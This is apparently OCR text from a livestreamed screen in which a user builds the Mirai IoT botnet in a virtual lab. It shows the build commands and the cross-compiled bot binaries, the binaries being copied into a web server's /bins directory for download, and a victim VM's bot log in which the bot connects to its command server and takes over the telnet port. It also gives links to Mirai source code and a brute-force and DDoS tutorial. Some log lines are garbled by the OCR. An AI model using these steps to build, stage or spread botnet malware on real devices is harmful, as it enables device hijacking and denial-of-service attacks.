 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Botnet Project !
Index of /bins - Mozilla F...
qterminal
bins.sh = (/tmp/mozilla_...
nils@mirai-1: ~
File Actions Edit View Help
root@mirai-1:/home/nils/mirai# vi bot/main.c ^C
root@mirai-1:/home/nils/mirai# rm -rf debug/
root@mirai-1:/home/nils/mirai# ./build.sh debug telnet
/usr/bin/ld: cannot open output file debug/mirai.dbg: No such file or directory
collect2: error: ld returned 1 exit status
/etc/xcompile/mips/bin/../libexec/gcc/mips-unknown-linux/4.1.2/collect2: cannot open output f
ile debug/mirai.mips: No such file or directory
/etc/xcompile/armv4l/bin/../libexec/gcc/armv4l-unknown-linux/4.1.2/collect2: cannot open outp
ut file debug/mirai.arm: No such file or directory
ld: cannot open output file debug/mirai.arm7: No such file or directory
/etc/xcompile/sh4/bin/../libexec/gcc/sh-superh-linux/4.1.2/collect2: cannot open output file
debug/mirai.sh4: No such file or directory
/usr/bin/ld: cannot open output file debug/enc: No such file or directory
collect2: error: ld returned 1 exit status
/usr/bin/ld: cannot open output file debug/nogdb: No such file or directory
collect2: error: ld returned 1 exit status
/usr/bin/ld: cannot open output file debug/badbot: No such file or directory
collect2: error: ld returned 1 exit status
root@mirai-1:/home/nils/mirai# ./build.sh debug telnet
root@mirai-1:/home/nils/mirai# ls -hl debug/
total 11M
-rwxr-xr-x 1 root root 18K Dec 2 20:31 badbot
-rwxr-xr-x 1 root root 5.7M Dec 2 20:31 cnc
-rwxr-xr-x 1 root root 19K Dec 2 20:31 enc
-rwxr-xr-x 1 root root 230K Dec 2 20:31 mirai.arm
-rwxr-xr-x 1 root root 275K Dec 2 20:31 mirai.arm7
-rwxr-xr-x 1 root root 965K Dec 2 20:31 mirai.dbg
-rwxr-xr-x 1 root root 283K Dec 2 20:31 mirai.mips
-rwxr-xr-x 1 root root 220K Dec 2 20:31 mirai.sh4
-rwxr-xr-x 1 root root 19K Dec 2 20:31 nogdb
-rwxr-xr-x 1 root root 2.9M Dec 2 20:31 scanListen
root@mirai-1:/home/nils/mirai# cp -v debug/mirai.* /var/www/html/bins/
'debug/mirai.arm' → '/var/www/html/bins/mirai.arm'
'debug/mirai.arm7' → '/var/www/html/bins/mirai.arm7'
'debug/mirai.dbg' → '/var/www/html/bins/mirai.dbg'
'debug/mirai.mips' → '/var/www/html/bins/mirai.mips'
'debug/mirai.sh4' → '/var/www/html/bins/mirai.sh4'
root@mirai-1:/home/nils/mirai# ls -h
[0] 0:sudo 1:sudo 2:telnet 3:mysql 4:mytop- 5:bash* "mirai-1" 20:41 02-Dec-21
nils@kali-isp5: ~
File Actions Edit View Help
nils@mirai-2: ~ × nils@kali-isp5: ~ ×
root@victim-debian:~# ./dvrHelper
DEBUG MODE YO
[main] We are the only process on this system!
listening tun0
[scanner] init
[main] Attempting to connect to CNC
[scanner] [resolv] Got response from select
[resolv] Found IP address: 0b00050a
Resolved cnc.changeme.com to 1 IPv4 addresses
[main] Resolved domain
Scanne[main] Connected to CNC. Local address = 1879049738
r process ini[tializekdi.l lScera] Trying nto nkiinlgl port 23
[killer] Finding and killing processes holding port 23
started.
Found inode "11966" for port 23
[killer] Found pid 427 for port 23
[killer] Killed tcp/23 (telnet)
[killer] Bound to tcp/23 (telnet)
[killer] Detected we are running out of `/root/dvrHelper`
[killer] Memory scanning processes
[table] Tried to access table.11 but it is locked
Got SIGSEGV at address: 0×0
https://github.com/Glow
man554/mirai
https://github.com/jgam
blin/Mirai-Source-Code
https://anhtai.me/mirai-
botnet-tut-2-bruteforce-
and-ddos-attack/
X4vi... salut Nils, j'ai raté le
début
X4vi... tu continu le botnet
X4vi... pour resumer tu as
deployé des petites VM
et tu configures un VM
principale pour lancer le
botnet
X4vi... ok
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils